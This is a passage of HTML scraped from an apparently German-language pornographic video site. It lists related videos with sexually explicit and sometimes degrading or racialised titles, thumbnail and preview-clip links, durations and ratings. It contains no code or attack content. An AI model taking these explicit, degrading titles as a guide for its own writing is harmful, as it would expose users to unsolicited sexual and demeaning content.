(max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>14:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80%</span></div></div></section><section id="related_posts_220866" class="video_item_wrapper odd_item video_item_medium " data-post_id="220866"  data-post_duration="406" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220866/angelica-love-in-einer-kompilation-von-gesichtsbehandlungen-und-mehr.html">Angelica Love in einer Kompilation von Gesichtsbehandlungen und mehr</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220866/angelica-love-in-einer-kompilation-von-gesichtsbehandlungen-und-mehr.html" data-tag_pos="" alt="Angelica Love in einer Kompilation von Gesichtsbehandlungen und mehr"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/541970/320x180/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/02/541970/480x270/8.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/541970/400x225/8.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/541970/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Angelica Love in einer Kompilation von Gesichtsbehandlungen und mehr" alt="Angelica Love in einer Kompilation von Gesichtsbehandlungen und mehr"><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/541970/320x180/8.jpg" src="https://image-cdn.eispop.com/thumbs/2025/02/541970/320x180/8.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/02/541970/320x180/8.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/02/541970/541970_1.mp4' data-post_url='/videos/220866/angelica-love-in-einer-kompilation-von-gesichtsbehandlungen-und-mehr.html' srcset="https://image-cdn.eispop.com/thumbs/2025/02/541970/480x270/8.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/541970/400x225/8.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/541970/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>06:46</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="related_posts_220796" class="video_item_wrapper even_item video_item_medium " data-post_id="220796"  data-post_duration="225" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220796/diese-zierliche-bruenette-liebt-es-sehr-lange-weisse-schwaenze-zu-saugen.html">Diese zierliche Brünette liebt es, sehr lange weiße Schwänze zu saugen</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220796/diese-zierliche-bruenette-liebt-es-sehr-lange-weisse-schwaenze-zu-saugen.html" data-tag_pos="" alt="Diese zierliche Brünette liebt es, sehr lange weiße Schwänze zu saugen"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/541987/320x180/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/02/541987/480x270/19.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/541987/400x225/19.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/541987/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Diese zierliche Brünette liebt es, sehr lange weiße Schwänze zu saugen" alt="Diese zierliche Brünette liebt es, sehr lange weiße Schwänze zu saugen"><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/541987/320x180/19.jpg" src="https://image-cdn.eispop.com/thumbs/2025/02/541987/320x180/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/02/541987/320x180/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/02/541987/541987_1.mp4' data-post_url='/videos/220796/diese-zierliche-bruenette-liebt-es-sehr-lange-weisse-schwaenze-zu-saugen.html' srcset="https://image-cdn.eispop.com/thumbs/2025/02/541987/480x270/19.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/541987/400x225/19.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/541987/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>03:45</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80%</span></div></div></section><section id="related_posts_220759" class="video_item_wrapper odd_item video_item_medium " data-post_id="220759"  data-post_duration="736" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220759/kaitie-tut-ihr-bestes-um-den-schwanz-zu-saugen-und-ihn-abspritzen-zu-lassen.html">Kaitie tut ihr Bestes, um den Schwanz zu saugen und ihn abspritzen zu lassen</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220759/kaitie-tut-ihr-bestes-um-den-schwanz-zu-saugen-und-ihn-abspritzen-zu-lassen.html" data-tag_pos="" alt="Kaitie tut ihr Bestes, um den Schwanz zu saugen und ihn abspritzen zu lassen"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/542009/320x180/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/02/542009/480x270/12.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/542009/400x225/12.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/542009/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Kaitie tut ihr Bestes, um den Schwanz zu saugen und ihn abspritzen zu lassen" alt="Kaitie tut ihr Bestes, um den Schwanz zu saugen und ihn abspritzen zu lassen"><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/542009/320x180/12.jpg" src="https://image-cdn.eispop.com/thumbs/2025/02/542009/320x180/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/02/542009/320x180/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/02/542009/542009_1.mp4' data-post_url='/videos/220759/kaitie-tut-ihr-bestes-um-den-schwanz-zu-saugen-und-ihn-abspritzen-zu-lassen.html' srcset="https://image-cdn.eispop.com/thumbs/2025/02/542009/480x270/12.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/542009/400x225/12.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/542009/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:16</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>85.7%</span></div></div></section><section id="related_posts_220737" class="video_item_wrapper even_item video_item_medium " data-post_id="220737"  data-post_duration="196" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220737/in-diesem-pov-wirst-du-dich-fuehlen-als-wuerdest-du-einen-blowjob-bekommen.html">In diesem POV wirst du dich fühlen, als würdest du einen Blowjob bekommen</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220737/in-diesem-pov-wirst-du-dich-fuehlen-als-wuerdest-du-einen-blowjob-bekommen.html" data-tag_pos="" alt="In diesem POV wirst du dich fühlen, als würdest du einen Blowjob bekommen"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/541992/320x180/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/02/541992/480x270/9.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/541992/400x225/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/541992/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="In diesem POV wirst du dich fühlen, als würdest du einen Blowjob bekommen" alt="In diesem POV wirst du dich fühlen, als würdest du einen Blowjob bekommen"><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/541992/320x180/9.jpg" src="https://image-cdn.eispop.com/thumbs/2025/02/541992/320x180/9.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/02/541992/320x180/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/02/541992/541992_1.mp4' data-post_url='/videos/220737/in-diesem-pov-wirst-du-dich-fuehlen-als-wuerdest-du-einen-blowjob-bekommen.html' srcset="https://image-cdn.eispop.com/thumbs/2025/02/541992/480x270/9.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/541992/400x225/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/541992/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>03:16</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="related_posts_220732" class="video_item_wrapper odd_item video_item_medium " data-post_id="220732"  data-post_duration="465" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220732/raya-steeles-stoehnen-wird-jeden-ueberzeugen-sex-mit-ihr-zu-haben.html">Raya Steeles Stöhnen wird jeden überzeugen, Sex mit ihr zu haben</a></h2><i class="icon icon_19 icon-ic_19_qlt_sd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220732/raya-steeles-stoehnen-wird-jeden-ueberzeugen-sex-mit-ihr-zu-haben.html" data-tag_pos="" alt="Raya Steeles Stöhnen wird jeden überzeugen, Sex mit ihr zu haben"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/542019/320x180/5.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/02/542019/480x270/5.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/542019/400x225/5.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/542019/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Raya Steeles Stöhnen wird jeden überzeugen, Sex mit ihr zu haben" alt="Raya Steeles Stöhnen wird jeden überzeugen, Sex mit ihr zu haben"><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/542019/320x180/5.jpg" src="https://image-cdn.eispop.com/thumbs/2025/02/542019/320x180/5.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/02/542019/320x180/5.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/02/542019/542019_1.mp4' data-post_url='/videos/220732/raya-steeles-stoehnen-wird-jeden-ueberzeugen-sex-mit-ihr-zu-haben.html' srcset="https://image-cdn.eispop.com/thumbs/2025/02/542019/480x270/5.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/542019/400x225/5.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/542019/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>07:45</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80%</span></div></div></section><section id="related_posts_220707" class="video_item_wrapper even_item video_item_medium " data-post_id="220707"  data-post_duration="1028" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220707/die-kueche-ist-ein-guter-ort-um-diese-schoene-blondine-zu-ficken.html">Die Küche ist ein guter Ort, um diese schöne Blondine zu ficken</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220707/die-kueche-ist-ein-guter-ort-um-diese-schoene-blondine-zu-ficken.html" data-tag_pos="" alt="Die Küche ist ein guter Ort, um diese schöne Blondine zu ficken"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/541949/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/02/541949/480x270/17.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/541949/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/541949/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Die Küche ist ein guter Ort, um diese schöne Blondine zu ficken" alt="Die Küche ist ein guter Ort, um diese schöne Blondine zu ficken"><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/541949/320x180/17.jpg" src="https://image-cdn.eispop.com/thumbs/2025/02/541949/320x180/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/02/541949/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/02/541949/541949_1.mp4' data-post_url='/videos/220707/die-kueche-ist-ein-guter-ort-um-diese-schoene-blondine-zu-ficken.html' srcset="https://image-cdn.eispop.com/thumbs/2025/02/541949/480x270/17.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/541949/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/541949/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>17:08</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="related_posts_220698" class="video_item_wrapper odd_item video_item_medium " data-post_id="220698"  data-post_duration="229" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220698/sie-liegt-auf-dem-ruecken-mit-einem-schwanz-tief-in-ihrem-hals.html">Sie liegt auf dem Rücken mit einem Schwanz tief in ihrem Hals</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220698/sie-liegt-auf-dem-ruecken-mit-einem-schwanz-tief-in-ihrem-hals.html" data-tag_pos="" alt="Sie liegt auf dem Rücken mit einem Schwanz tief in ihrem Hals"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/542010/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/02/542010/480x270/3.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/542010/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/542010/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Sie liegt auf dem Rücken mit einem Schwanz tief in ihrem Hals" alt="Sie liegt auf dem Rücken mit einem Schwanz tief in ihrem Hals"><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/542010/320x180/3.jpg" src="https://image-cdn.eispop.com/thumbs/2025/02/542010/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/02/542010/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/02/542010/542010_1.mp4' data-post_url='/videos/220698/sie-liegt-auf-dem-ruecken-mit-einem-schwanz-tief-in-ihrem-hals.html' srcset="https://image-cdn.eispop.com/thumbs/2025/02/542010/480x270/3.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/542010/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/542010/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>03:49</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>62.5%</span></div></div></section><section id="related_posts_220681" class="video_item_wrapper even_item video_item_medium " data-post_id="220681"  data-post_duration="593" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220681/dieser-fette-arsch-weisses-maedchen-reitet-ihren-mann-bis-er-ueber-ihr-ganzes-gesicht-spritzt.html">Dieser fette Arsch weißes Mädchen reitet ihren Mann, bis er über ihr ganzes Gesicht spritzt</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220681/dieser-fette-arsch-weisses-maedchen-reitet-ihren-mann-bis-er-ueber-ihr-ganzes-gesicht-spritzt.html" data-tag_pos="" alt="Dieser fette Arsch weißes Mädchen reitet ihren Mann, bis er über ihr ganzes Gesicht spritzt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/542008/320x180/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/02/542008/480x270/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/542008/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/542008/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Dieser fette Arsch weißes Mädchen reitet ihren Mann, bis er über ihr ganzes Gesicht spritzt" alt="Dieser fette Arsch weißes Mädchen reitet ihren Mann, bis er über ihr ganzes Gesicht spritzt"><img data-src="https://image-cdn.eispop.com/thumbs/2025/02/542008/320x180/11.jpg" src="https://image-cdn.eispop.com/thumbs/2025/02/542008/320x180/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/02/542008/320x180/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/02/542008/542008_1.mp4' data-post_url='/videos/220681/dieser-fette-arsch-weisses-maedchen-reitet-ihren-mann-bis-er-ueber-ihr-ganzes-gesicht-spritzt.html' srcset="https://image-cdn.eispop.com/thumbs/2025/02/542008/480x270/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/02/542008/400x225/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/02/542008/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>09:53</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="related_posts_220589" class="video_item_wrapper odd_item video_item_medium " data-post_id="220589"  data-post_duration="837" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220589/sie-will-einen-online-kurs-anbieten-in-dem-sie-den-leuten-beibringt-wie-man-einen-penis-lutscht.html">Sie will einen Online-Kurs anbieten, in dem sie den Leuten beibringt, wie man einen Penis lutscht</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220589/sie-will-einen-online-kurs-anbieten-in-dem-sie-den-leuten-beibringt-wie-man-einen-penis-lutscht.html" data-tag_pos="" alt="Sie will einen Online-Kurs anbieten, in dem sie den Leuten beibringt, wie man einen Penis lutscht"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/536236/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/12/536236/480x270/14.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/536236/400x225/14.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/536236/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Sie will einen Online-Kurs anbieten, in dem sie den Leuten beibringt, wie man einen Penis lutscht" alt="Sie will einen Online-Kurs anbieten, in dem sie den Leuten beibringt, wie man einen Penis lutscht"><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/536236/320x180/14.jpg" src="https://image-cdn.eispop.com/thumbs/2024/12/536236/320x180/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/12/536236/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/12/536236/536236_1.mp4' data-post_url='/videos/220589/sie-will-einen-online-kurs-anbieten-in-dem-sie-den-leuten-beibringt-wie-man-einen-penis-lutscht.html' srcset="https://image-cdn.eispop.com/thumbs/2024/12/536236/480x270/14.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/536236/400x225/14.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/536236/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>13:57</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>60%</span></div></div></section><section id="related_posts_220588" class="video_item_wrapper even_item video_item_medium " data-post_id="220588"  data-post_duration="2976" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220588/diese-beiden-heissen-schlampen-sind-unterschiedlich-und-er-muss-sich-zwischen-ihnen-entscheiden.html">Diese beiden heißen Schlampen sind unterschiedlich und er muss sich zwischen ihnen entscheiden</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220588/diese-beiden-heissen-schlampen-sind-unterschiedlich-und-er-muss-sich-zwischen-ihnen-entscheiden.html" data-tag_pos="" alt="Diese beiden heißen Schlampen sind unterschiedlich und er muss sich zwischen ihnen entscheiden"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/535514/320x180/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/11/535514/480x270/19.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/535514/400x225/19.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/535514/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Diese beiden heißen Schlampen sind unterschiedlich und er muss sich zwischen ihnen entscheiden" alt="Diese beiden heißen Schlampen sind unterschiedlich und er muss sich zwischen ihnen entscheiden"><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/535514/320x180/19.jpg" src="https://image-cdn.eispop.com/thumbs/2024/11/535514/320x180/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/11/535514/320x180/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/11/535514/535514_1.mp4' data-post_url='/videos/220588/diese-beiden-heissen-schlampen-sind-unterschiedlich-und-er-muss-sich-zwischen-ihnen-entscheiden.html' srcset="https://image-cdn.eispop.com/thumbs/2024/11/535514/480x270/19.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/535514/400x225/19.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/535514/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>49:36</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_220575" class="video_item_wrapper odd_item video_item_medium " data-post_id="220575"  data-post_duration="1925" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220575/was-diese-junge-frau-am-meisten-wollte-war-der-schwanz-eines-schwarzen-mannes.html">Was diese junge Frau am meisten wollte, war der Schwanz eines schwarzen Mannes.</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/220575/was-diese-junge-frau-am-meisten-wollte-war-der-schwanz-eines-schwarzen-mannes.html" data-tag_pos="" alt="Was diese junge Frau am meisten wollte, war der Schwanz eines schwarzen Mannes."><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/1.jpg" src="https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/1.jpg" data-thumbs='[1]' srcset="https://image-cdn.eispop.com/thumbs/2024/07/527099/480x270/1.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/07/527099/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/16.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/07/527099/480x270/16.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/07/527099/400x225/16.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Was diese junge Frau am meisten wollte, war der Schwanz eines schwarzen Mannes." alt="Was diese junge Frau am meisten wollte, war der Schwanz eines schwarzen Mannes."><img data-src="https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/16.jpg" src="https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/16.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/16.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/07/527099/527099_1.mp4' data-post_url='/videos/220575/was-diese-junge-frau-am-meisten-wollte-war-der-schwanz-eines-schwarzen-mannes.html' srcset="https://image-cdn.eispop.com/thumbs/2024/07/527099/480x270/16.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/07/527099/400x225/16.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/07/527099/320x180/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>32:05</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>70%</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Mehr Videos anzeigen" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mehr Videos anzeigen<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div class="js_webcam_models_container lazy content_section_wrapper  js_loader_main_wrapper  bottom_webcams"
	data-loader_target=".js_content_bottom_webcams"
	data-loader_name="bottom_webcams"
	data-loader_type="webcam"
	
	data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	><div class="hidden dating_test_config" data-nosnippet>false</div><div class="content_section_title hide_mobile_top_webcams"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_webcams"></i><h2 class="truncate_text h2_class">
									Webcams
					</h2></div></div></div><div class="content_section_content"><div class="js_entity_container js_content_bottom_webcams webcams_grid_wrapper" data-nosnippet></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Mehr Videos anzeigen" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
